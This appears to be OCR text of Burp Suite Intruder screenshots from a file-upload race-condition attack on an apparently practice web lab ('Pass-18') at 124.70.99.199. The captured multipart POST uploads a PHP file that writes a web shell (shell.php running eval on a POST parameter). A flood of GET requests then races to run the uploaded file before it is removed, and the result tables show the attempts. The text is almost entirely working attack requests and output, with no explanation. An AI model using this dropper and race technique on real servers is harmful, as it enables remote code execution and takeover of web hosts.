 Attack Save Columns 7. Intruder attack of 124.70.99.199 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
34809 null 200 4707
34810 null 200 4707
34811 null 200 4707
34812 null 200 4707
34813 null 200 4707
34814 null 200 4707
34815 null 200 4707
34816 null 200 4707
34817 null 200 4707
34818 null 200 4707
34819 null 200 4707
34820 null 200 4707
34821 null 200 4707
34822 null 200 4707
34823 null 200 4707
Request Response
Pretty Raw Hex \n
1 POST /Pass-18/index.php?action=show_code HTTP/1.1
2 Host: 124.70.99.199:3344
3 Content-Length: 371
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
8 Origin: http://124.70.99.199:3344
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP8TvQWT2HpfWbWap
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Referer: http://124.70.99.199:3344/Pass-18/index.php?action=show_code
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryP8TvQWT2HpfWbWap
17 Content-Disposition: form-data; name="upload_file"; filename="jz.php"
18 Content-Type: application/octet-stream
19
20 <?php fwrite(fopen('shell.php','w'),'<?php eval($_POST["cmd"]); ?>');?>
21 ------WebKitFormBoundaryP8TvQWT2HpfWbWap
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
Search... 0 matches
106973
Attack Save Columns 8. Intruder attack of 124.70.99.199 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
58948 null 200 166
58954 null 200 166
0 404 457
1 null 404 457
8 null 404 457
10 null 404 457
12 null 404 457
13 null 404 457
15 null 404 457
20 null 404 457
21 null 404 457
22 null 404 457
23 null 404 457
3 null 404 457
24 null 404 457
Request Response
Pretty Raw Hex \n
1 GET /upload/jz.php HTTP/1.1
2 Host: 124.70.99.199:3344
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search... 0 matches
101733